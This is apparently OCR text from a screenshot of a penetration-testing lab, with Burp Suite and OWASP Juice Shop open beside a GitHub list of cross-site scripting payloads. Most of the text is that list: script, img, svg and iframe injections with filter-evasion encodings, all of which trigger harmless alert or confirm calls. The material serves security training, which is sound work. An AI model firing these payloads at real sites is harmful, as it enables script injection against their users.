 Applications
Places
Firefox ESR
Wed 20:16
1
mount-shared-folders
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard
Intercept
Forward
Raw
Params
XSS-Payloads/payload.txt at master · pgaijin66/XSS-Payloads · GitHub - Mozilla Firefox
OWASP Juice Shop
Search with Google or enter address
120%
Most Visited
Getting Started
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFu
3 <script>alert(123)</script>
4 <script>alert("hellox worldss");</script>
5 <script>alert(“XSS”)</script>
6 <script>alert(“XSS”);</script>
7 <script>alert(‘XSS’)</script>
8 “><script>alert(“XSS”)</script>
9 <script>alert(/XSS”)</script>
10 <script>alert(/XSS/)</script>
11 </script><script>alert(1)</script>
12 ‘; alert(1);
13 ‘)alert(1);//
14 <ScRiPt>alert(1)</sCriPt>
15 <IMG SRC=jAVasCrIPt:alert(‘XSS’)>
16 <IMG SRC=”javascript:alert(‘XSS’);”>
17 <IMG SRC=javascript:alert(&quot;XSS&quot;)>
18 <IMG SRC=javascript:alert(‘XSS’)>
19 <img src=xss onerror=alert(1)>
20
21
22 <iframe %00 src="&Tab;javascript:prompt(1)&Tab;"%00>
23
24 <svg><style>{font-family&colon;'<iframe/onload=confirm(1)>'
25
26 <input/onmouseover="javaSCRIPT&colon;confirm&lpar;1&rpar;"
27
28 <sVg><scRipt %00>alert&lpar;1&rpar; {Opera}
29
30 <img/src=`%00` onerror=this.onerror=confirm(1)
31
32 <form><isindex formaction="javascript&colon;confirm(1)"
33
34 <img src=`%00`&NewLine; onerror=alert(1)&NewLine;
35
?
<
+
>
Type a search term
0 matches